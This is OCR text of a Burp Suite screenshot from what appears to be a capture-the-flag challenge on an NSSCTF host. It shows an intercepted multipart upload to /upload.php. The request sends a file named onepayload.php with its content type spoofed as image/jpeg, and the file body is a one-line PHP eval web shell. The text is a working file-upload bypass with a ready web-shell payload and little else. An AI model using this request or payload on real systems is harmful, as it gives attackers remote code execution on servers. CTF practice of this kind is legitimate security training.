 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://node6.anna.nssctf.cn:21461 [110.42.247.147]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:21461
3 Content-Length: 239
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZxdnfliXn7R6eOlh
6 Accept: */*
7 Origin: http://node6.anna.nssctf.cn:21461
8 Referer: http://node6.anna.nssctf.cn:21461/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryZxdnfliXn7R6eOlh
14 Content-Disposition: form-data; name="files[]"; filename="onepayload.php"
15 Content-Type: image/jpeg
16
17 <?php @eval($_REQUEST['shell']);?>
18 ------WebKitFormBoundaryZxdnfliXn7R6eOlh--
19
Inspector
选择 10 (0xa)
选中文本
image/jpeg
解码: 选择
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
搜索... 0高亮